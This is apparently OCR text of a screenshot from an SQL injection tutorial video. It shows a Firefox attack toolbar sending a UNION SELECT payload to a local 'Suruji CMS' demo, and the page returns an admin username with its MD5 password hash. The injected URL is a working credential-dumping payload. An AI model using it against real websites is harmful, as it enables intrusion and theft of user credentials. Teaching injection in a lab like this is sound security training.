 Suruji CMS Demo - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Suruji CMS Demo
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/suruji/cms/search/-" UNION SELECT 1,group_concat(user_username,0x3a,user_password),3,4,5,6,7,8,9,10,11,12 from aa_users--+-
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1/suruji/cms/search/-" UNION SELECT 1,group_concat(user_username,0x3a,user_password),3,4,5,6,7,8,9,10,11,12 from aa_users--+- Google
Suruji CMS Demo
HOME ARTICULATE ARTICLES PAGE FEED
Search results
There was 1 post found containing "-" UNION SELECT
1,group_concat(user_username,0x3a,user_password),3,4,5,6,7,8,9,10,11,12 from aa_users-- -".
admin:0192023a7bbd73250516f069df18b500 Jan. 1st, '70 @ 1:00am
6
by
Fatal error: Call to a member function the_permalink() on a non-object in C:\xamppp\htdocs\Suruji
\cms\theme\search.php on line 14
Suruji.com
ûdemy